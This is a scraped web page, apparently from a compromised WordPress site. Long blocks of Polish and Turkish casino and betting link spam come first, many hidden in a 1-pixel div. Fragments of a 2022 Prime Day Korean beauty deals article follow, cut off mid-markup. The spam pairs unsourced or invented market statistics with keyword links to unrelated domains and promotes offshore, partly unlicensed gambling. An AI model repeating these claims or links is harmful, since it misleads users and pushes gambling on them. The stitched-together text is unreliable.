kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">29 Best Amazon Prime Day Korean Beauty Deals for Dewy Skin &#038; On-Point Makeup: Cosrx, Innisfree, Laneige</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige/">October 12, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 16 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy.jpg"><div class="thumbnail-container" style="padding-bottom:100%"><img width="750" height="750" src="https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-750x750.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="29 Best Amazon Prime Day Korean Beauty Deals for Dewy Skin &amp; On-Point Makeup: Cosrx, Innisfree, Laneige" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-750x750.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-300x300.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-150x150.jpg 150w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-768x768.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-75x75.jpg 75w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy-350x350.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/10/29-Best-Amazon-Prime-Day-Korean-Beauty-Deals-for-Dewy.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>The <strong>Intensive Hydrating Serum</strong> is a silky, fan-favorite formula that, well, intensely hydrates skin — courtesy of three types of green tea (tri-biotics, seed oils, and extracts) and hyaluronic acid.</p>
<p><strong>I Dew Care</strong></p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9404_0_69706cb573f79   " data-unique="jnews_module_9404_0_69706cb573f79">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/" aria-label="Read article: Celeste Barber Netflix Comedy Special in the Works"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Celeste Barber Netflix Comedy Special in the Works" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-750x536.png 750w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/">Celeste Barber Netflix Comedy Special in the Works</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/10928/chris-rocks-first-stand-up-special-since-the-slap-will-air-live-on-netflix/" aria-label="Read article: Chris Rock’s First Stand-Up Special Since the Slap Will Air Live on Netflix"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Chris Rock’s First Stand-Up Special Since the Slap Will Air Live on Netflix" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Chris-Rocks-First-Stand-Up-Special-Since-the-Slap-Will-Air-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Chris-Rocks-First-Stand-Up-Special-Since-the-Slap-Will-Air-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Chris-Rocks-First-Stand-Up-Special-Since-the-Slap-Will-Air-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Chris-Rocks-First-Stand-Up-Special-Since-the-Slap-Will-Air-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/10928/chris-rocks-first-stand-up-special-since-the-slap-will-air-live-on-netflix/">Chris Rock’s First Stand-Up Special Since the Slap Will Air Live on Netflix</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/10928/chris-rocks-first-stand-up-special-since-the-slap-will-air-live-on-netflix/" ><i class="fa fa-clock-o"></i> November 11, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9404_0_69706cb573f79 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":9404,"include_category":"34","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Care-Hydrocolloid-Acne-Pimple-Patch/dp/B0B14WTFP2" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNimkieSg4NwiHApY2tCVTwQYLjNsLbDCjKiD6HyvBoJmVFP4VajY3nZPoAtjeg8hBh8ZQZfXMg56RvFnpqF8SKVZq6R9DHS55rEhCP3mZvo?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNimkieSg4NwiHApY2tCVTwQYLjNsLbDCjKiD6HyvBoJmVFP4VajY3nZPoAtjeg8hBh8ZQZfXMg56RvFnpqF8SKVZq6R9DHS55rEhCP3mZvo?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"></span></a></p>
<p><h2 id="62cc5bb5e03db26af265e350" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">I Dew Care Happy Paws Timeout Blemish Patch</h2>
</p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/DEW-CARE-Brightening-Revitalize-Refreshing/dp/B07MG915YS" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWK6748NHRFLzD9Vjd8SFGCcarHJgf848ZhSaZ46i8XxfxBzoYyTTAxNae256kyjxunmhmgnDzP37q7WVyAqv4fLbgL9B366XBszMhbwFcryAx?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWK6748NHRFLzD9Vjd8SFGCcarHJgf848ZhSaZ46i8XxfxBzoYyTTAxNae256kyjxunmhmgnDzP37q7WVyAqv4fLbgL9B366XBszMhbwFcryAx?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Image may contain: Food, Dessert, and Yogurt" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_1280%2Cc_limit/BerryGroovy01_800x.jpeg" srcset="https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_120,c_limit/BerryGroovy01_800x.jpeg 120w, https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_240,c_limit/BerryGroovy01_800x.jpeg 240w, https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_320,c_limit/BerryGroovy01_800x.jpeg 320w, https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_640,c_limit/BerryGroovy01_800x.jpeg 640w, https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_960,c_limit/BerryGroovy01_800x.jpeg 960w, https://media.allure.com/photos/60c8bda7e7cbbe6d68157baf/master/w_1280,c_limit/BerryGroovy01_800x.jpeg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="60c8bd6e8166bad6af178a69" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">I Dew Care Berry Groovy Brightening Glycolic Acid Wash-Off Mask</h2>
</p>
<p><strong>I Dew Care</strong> recently debuted The Blemish Collection, which features six designs, including <a target="_blank" data-offer-url="https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14QXDYB/ref=sr_1_33_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-33-spons&amp;psc=1&amp;spLa=[base64]" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14QXDYB/ref=sr_1_33_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-33-spons&amp;psc=1&amp;spLa=[base64]&quot;}" href="https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14QXDYB/ref=sr_1_33_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-33-spons&amp;psc=1&amp;spLa=[base64]" rel="nofollow noopener"><strong>Dark Spot</strong></a><strong>,</strong> <a target="_blank" data-offer-url="https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14RWC5Y/ref=sr_1_31_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-31-spons&amp;psc=1&amp;spLa=[base64]" 